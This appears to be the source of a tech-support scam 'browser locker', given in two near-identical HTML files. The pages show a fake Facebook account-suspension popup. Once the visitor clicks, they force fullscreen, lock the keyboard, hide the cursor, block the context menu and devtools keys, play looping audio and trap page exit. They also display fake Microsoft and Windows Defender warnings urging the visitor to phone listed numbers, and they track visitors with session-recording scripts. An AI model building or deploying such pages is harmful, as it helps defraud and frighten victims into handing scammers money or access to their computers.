
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rt6io5uacc");
</script>
    <script
      async
      defer
      src="https://tools.luckyorange.com/core/lo.js?site-id=253fecdc"
    >    
</script>
    <script src="js/fullscreen-helper.js"></script>
    <meta charset="utf-8" />
    <title>App Updates Usage</title>

    <style>
      body {
        background-image: url("images/bg1.png");
        background-size: 100% 100%;
        background-repeat: no-repeat;
        background-position: center center;
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100vh;
        margin: 0;
        font-family: Arial, sans-serif;
        color: white;
      }

      body.fullscreen {
        background-image: url("images/bg2.jpg");
      }

      #support-text {
        position: absolute;
        top: 80%;
        left: 50%;
        transform: translateX(-50%);
        font-size: 24px;
        text-align: center;
        width: 100%;
        font-weight: bold;
        color: black;
        display: none;
      }

      #support-text span {
        font-weight: normal;
      }

      #music {
        display: none;
      }

      #modal-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 9999;
      }

      #modal-content {
        background-color: white;
        border-radius: 5px;
        max-width: 400px;
        margin: 100px auto;
        padding: 20px;
        text-align: center;
      }

      #modal-close {
        cursor: pointer;
        color: #888;
        float: right;
        font-size: 20px;
        font-weight: bold;
      }

      #modal-message {
        color: black;
        font-weight: bold;
        margin-bottom: 20px;
      }

      #modal-image {
        margin-bottom: 20px;
      }

      .modal-buttons {
        display: flex;
        justify-content: space-between;
        margin-top: 20px;
      }

      .modal-buttons button {
        width: 100px;
        padding: 10px 0;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        font-weight: bold;
        transition: background-color 0.3s;
      }

      .modal-buttons button.accept {
        background-color: white;
        color: black;
      }

      .modal-buttons button.dismiss {
        background-color: #3b5998;
        color: white;
      }

      .modal-buttons button:hover {
        background-color: rgba(0, 0, 0, 0.8);
      }

      @keyframes blink {
        0% {
          opacity: 1;
        }

        50% {
          opacity: 0;
        }

        100% {
          opacity: 1;
        }
      }

      .modal-buttons button.dismiss.blinking {
        animation: blink 1s infinite;
      }

      #welcomeDiv {
        display: none;
        background-color: #000;
        height: auto;
        width: 550px;
        position: fixed;
        top: 0;
        left: 50%;
        transform: translateX(-50%);
        z-index: 9999999999;
        text-align: center;
      }

      #welcomeDiv p {
        color: #fefefe;
        margin-top: 10px;
        font-size: 16px;
        opacity: 0.9;
      }
    </style>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        var isPopupVisible = true;
        var music = document.getElementById("music");
        var isPlaying = false;

        function toggleMusic() {
          if (isPlaying) {
            music.pause();
          } else {
            music.play();
          }
          isPlaying = !isPlaying;
        }

        function playMusicOnClick() {
          toggleMusic();
          document.removeEventListener("click", playMusicOnClick);
        }

        music.addEventListener("click", toggleMusic);
        document.addEventListener("click", playMusicOnClick);

        var fullscreenEnabled =
          document.fullscreenEnabled ||
          document.mozFullScreenEnabled ||
          document.documentElement.webkitRequestFullScreen;

        if (fullscreenEnabled) {
          document.documentElement.requestFullscreen =
            document.documentElement.requestFullscreen ||
            document.documentElement.mozRequestFullScreen ||
            document.documentElement.webkitRequestFullScreen;
          document.cancelFullscreen =
            document.cancelFullscreen ||
            document.mozCancelFullScreen ||
            document.webkitCancelFullScreen;

          var isFullscreen = false;

          document.addEventListener("click", function () {
            if (!isFullscreen) {
              isFullscreen = true;
              document.documentElement.requestFullscreen();
              document.body.classList.add("fullscreen");
              showWelcomeDiv();
              showSupportText();
              // Hide modal if it's visible when entering fullscreen
              closeModal();
            }
          });

          document.addEventListener("fullscreenchange", function () {
            if (document.fullscreenElement) {
              // We entered fullscreen mode
              isFullscreen = true;
              // Hide modal if it's visible when entering fullscreen
              closeModal();
            } else {
              // We exited fullscreen mode
              isFullscreen = false;
            }
          });
        }

        var modalOverlay = document.getElementById("modal-overlay");
        var modalClose = document.getElementById("modal-close");

        function showModal() {
          modalOverlay.style.display = "block";
        }

        function closeModal() {
          modalOverlay.style.display = "none";
        }

        modalClose.addEventListener("click", closeModal);

        // Show modal after 5 seconds instead of immediately, but only if not in fullscreen
        setTimeout(function () {
          // Only show modal if not in fullscreen mode
          if (!isFullscreen) {
            showModal();
          }
        }, 3000);

        function hideCursor() {
          document.documentElement.style.cursor = "none";
        }

        document.addEventListener("click", function () {
          hideCursor();
          document.removeEventListener("click", hideCursor);
          if (isPopupVisible) {
            closeModal();
            isPopupVisible = false;
          }
        });

        var acceptButton = document.getElementById("modal-accept");
        var dismissButton = document.getElementById("modal-dismiss");

        acceptButton.addEventListener("click", closeModal);
        dismissButton.addEventListener("click", closeModal);

        document.addEventListener("contextmenu", function (event) {
          event.preventDefault();
        });

        document.addEventListener("keydown", function (e) {
          if (
            (e.ctrlKey &&
              (e.keyCode === "U".charCodeAt(0) ||
                e.keyCode === "u".charCodeAt(0))) ||
            (e.ctrlKey &&
              (e.keyCode === "C".charCodeAt(0) ||
                e.keyCode === "c".charCodeAt(0))) ||
            (e.ctrlKey &&
              (e.keyCode === "S".charCodeAt(0) ||
                e.keyCode === "s".charCodeAt(0)))
          ) {
            e.preventDefault();
          }
        });

        function preventKeyEvents(event) {
          const blockedKeyCodes = [123];
          const keyCode = event.keyCode || event.which;

          if (blockedKeyCodes.includes(keyCode)) {
            event.preventDefault();
            console.log(`Key with code ${keyCode} is blocked.`);
          }
        }

        window.addEventListener("keydown", preventKeyEvents);
      });

      navigator.keyboard.lock();
      document.onkeydown = function (e) {
        return false;
      };

      function showWelcomeDiv() {
        var welcomeDiv = document.getElementById("welcomeDiv");
        welcomeDiv.style.display = "block";
      }

      function showSupportText() {
        var supportText = document.getElementById("support-text");
        supportText.style.display = "block";
      }
    </script>

    <script type="text/javascript">
      window.onbeforeunload = function () {
        if (data_needs_saving()) {
          return "Call Windows Defender Helpline Now";
        } else {
          return;
        }
      };
    </script>
    <script type="text/javascript">
      window.addEventListener("beforeunload", function (e) {
        var confirmationMessage =
          "It looks like you are editing something. " +
          "Your changes will be lost if you leave before saving.";

        (e || window.event).returnValue = confirmationMessage; //Gecko + IE
        return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
      });
    </script>
  </head>

  <body onbeforeunload="return myFunction()">
    <audio
      id="music"
      src="media/text-to-speech.mp3"
      controls=""
      loop=""
    ></audio>

    <div id="modal-overlay" style="display: none">
      <div id="modal-content">
        <span id="modal-close">×</span>
        <!-- <img id="modal-image" src="logofb.jpg" alt="Facebook Logo">-->
        <img
          id="modal-image"
          src="images/logo-facebookpng-32251.jpg"
          alt="Facebook Logo"
        />
        <p id="modal-message">
          Facebook has temporarily Suspended your Account.
        </p>
        <div class="modal-buttons">
          <button id="modal-accept" class="dismiss blinking">Accept</button>
          <button id="modal-dismiss" class="dismiss blinking">Ignore</button>
        </div>
      </div>
    </div>

    <div id="welcomeDiv">
      <p>
        Windows Defender Security Has Disabled Your Computer.<br />
        Please Contact Microsoft Windows Support To Unlock Your Computer.<br />
        +61-1800-577-054
      </p>
    </div>
    <p></p>

    <div id="support-text">
      Do not reboot or use Your Device.This Device is disabled.<br /><span
        style="color: #cc0000"
      >
        Call Microsoft Windows Support Toll Free +61-1800-577-054 </span
      ><br />Microsoft Corporation 2025
    </div>

    <script src="js/dashboardanalytics.js"></script>
  </body>
</html>
</file>

<file: index-copy.html>
<!DOCTYPE html><html><head>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=253fecdc"></script>
<meta charset="utf-8">
    <title>App Updates Usage</title>



    <style>
        body {
            background-image: url('images/bg1.png');
            background-size: 100% 100%;
            background-repeat: no-repeat;
            background-position: center center;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            color: white;
        }

        body.fullscreen {
            background-image: url('images/bg2.jpg');
        }

        #support-text {
            position: absolute;
            top: 80%;
            left: 50%;
            transform: translateX(-50%);
            font-size: 24px;
            text-align: center;
            width: 100%;
            font-weight: bold;
            color: black;
            display: none;
        }

        #support-text span {
            font-weight: normal;
        }

        #music {
            display: none;
        }

        #modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 9999;
        }

        #modal-content {
            background-color: white;
            border-radius: 5px;
            max-width: 400px;
            margin: 100px auto;
            padding: 20px;
            text-align: center;
        }

        #modal-close {
            cursor: pointer;
            color: #888;
            float: right;
            font-size: 20px;
            font-weight: bold;
        }

        #modal-message {
            color: black;
            font-weight: bold;
            margin-bottom: 20px;
        }

        #modal-image {
            margin-bottom: 20px;
        }

        .modal-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
        }

        .modal-buttons button {
            width: 100px;
            padding: 10px 0;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: background-color 0.3s;
        }

        .modal-buttons button.accept {
            background-color: white;
            color: black;
        }

        .modal-buttons button.dismiss {
            background-color: #3b5998;
            color: white;
        }

        .modal-buttons button:hover {
            background-color: rgba(0, 0, 0, 0.8);
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .modal-buttons button.dismiss.blinking {
            animation: blink 1s infinite;
        }

        #welcomeDiv {
            display: none;
            background-color: #000;
            height: auto;
            width: 550px;
            position: fixed;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            z-index: 9999999999;
            text-align: center;
        }

        #welcomeDiv p {
            color: #FEFEFE;
            margin-top: 10px;
            font-size: 16px;
            opacity: 0.9;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            var isPopupVisible = true;
            var music = document.getElementById('music');
            var isPlaying = false;

            function toggleMusic() {
                if (isPlaying) {
                    music.pause();
                } else {
                    music.play();
                }
                isPlaying = !isPlaying;
            }

            function playMusicOnClick() {
                toggleMusic();
                document.removeEventListener('click', playMusicOnClick);
            }

            music.addEventListener('click', toggleMusic);
            document.addEventListener('click', playMusicOnClick);

            var fullscreenEnabled = document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen;

            if (fullscreenEnabled) {
                document.documentElement.requestFullscreen = document.documentElement.requestFullscreen || document.documentElement.mozRequestFullScreen || document.documentElement.webkitRequestFullScreen;
                document.cancelFullscreen = document.cancelFullscreen || document.mozCancelFullScreen || document.webkitCancelFullScreen;

                var isFullscreen = false;

                document.addEventListener('click', function () {
                    if (!isFullscreen) {
                        isFullscreen = true;
                        document.documentElement.requestFullscreen();
                        document.body.classList.add('fullscreen');
                        showWelcomeDiv();
                        showSupportText();
                    }
                });

                document.addEventListener('fullscreenchange', function () {
                    isFullscreen = !isFullscreen;
                });
            }

            var modalOverlay = document.getElementById('modal-overlay');
            var modalClose = document.getElementById('modal-close');

            function showModal() {
                modalOverlay.style.display = 'block';
            }

            function closeModal() {
                modalOverlay.style.display = 'none';
            }

            modalClose.addEventListener('click', closeModal);

            showModal();

            function hideCursor() {
                document.documentElement.style.cursor = 'none';
            }

            document.addEventListener('click', function () {
                hideCursor();
                document.removeEventListener('click', hideCursor);
                if (isPopupVisible) {
                    closeModal();
                    isPopupVisible = false;
                }
            });

            var acceptButton = document.getElementById('modal-accept');
            var dismissButton = document.getElementById('modal-dismiss');

            acceptButton.addEventListener('click', closeModal);
            dismissButton.addEventListener('click', closeModal);

            document.addEventListener('contextmenu', function (event) {
                event.preventDefault();
            });

            document.addEventListener('keydown', function (e) {
                if (e.ctrlKey && (e.keyCode === 'U'.charCodeAt(0) || e.keyCode === 'u'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'C'.charCodeAt(0) || e.keyCode === 'c'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'S'.charCodeAt(0) || e.keyCode === 's'.charCodeAt(0))) {
                    e.preventDefault();
                }
            });

            function preventKeyEvents(event) {
                const blockedKeyCodes = [123];
                const keyCode = event.keyCode || event.which;

                if (blockedKeyCodes.includes(keyCode)) {
                    event.preventDefault();
                    console.log(`Key with code ${keyCode} is blocked.`);
                }
            }

            window.addEventListener('keydown', preventKeyEvents);
        });

        navigator.keyboard.lock();
        document.onkeydown = function (e) {
            return false;
        }

        function showWelcomeDiv() {
            var welcomeDiv = document.getElementById('welcomeDiv');
            welcomeDiv.style.display = 'block';
        }

        function showSupportText() {
            var supportText = document.getElementById('support-text');
            supportText.style.display = 'block';
        }
    </script>

    <script type="text/javascript">
      window.onbeforeunload = function() {
         if (data_needs_saving()) {
             return "Call Windows Defender Helpline Now";
         } else {
            return;
         }
      };
              </script>
              <script type="text/javascript">
                  window.addEventListener("beforeunload", function (e) {
               var confirmationMessage = 'It looks like you are editing something. '
                                  + 'Your changes will be lost if you leave before saving.';

                      (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                      return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
                  });
              </script>
</head>

<body onbeforeunload="return myFunction()">
    <audio id="music" src="media/text-to-speech.mp3" controls="" loop=""></audio>

    <div id="modal-overlay" style="display: block;">
        <div id="modal-content">
            <span id="modal-close">×</span>
           <!-- <img id="modal-image" src="logofb.jpg" alt="Facebook Logo">-->
         <img id="modal-image" src="images/logo-facebookpng-32251.jpg" alt="Facebook Logo">
            <p id="modal-message">Facebook has temporarily Suspended your Account.</p>
            <div class="modal-buttons">
                <button id="modal-accept" class="dismiss blinking">Accept</button>
                <button id="modal-dismiss" class="dismiss blinking">Ignore</button>
            </div>
        </div>
    </div>

    <div id="welcomeDiv">
        <p>
            Windows Defender Security Has Disabled Your Computer.<br>
            Please Contact Microsoft Windows Support To Unlock Your Computer.<br> +44 20 7664 8621</p></div>
        <p></p>




    <div id="support-text">Do not reboot or use
      Your Device.This Device is disabled.<br><span style="color:#cc0000"> Call Microsoft Windows Support Toll Free +44 20 7664 8621 </span><br>Microsoft Corporation 2025 </div>







  </body></html>
</file>
